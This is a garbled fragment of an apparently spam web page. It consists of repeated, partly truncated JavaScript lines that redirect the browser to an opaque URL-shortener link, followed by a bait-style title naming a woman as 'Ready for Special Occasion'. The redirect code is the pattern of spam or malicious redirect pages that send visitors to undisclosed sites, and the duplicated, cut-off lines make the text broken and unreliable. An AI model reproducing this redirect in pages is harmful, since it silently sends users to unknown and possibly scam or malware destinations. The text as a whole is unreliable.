
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Frederikke Sofie is Ready for Special Occasion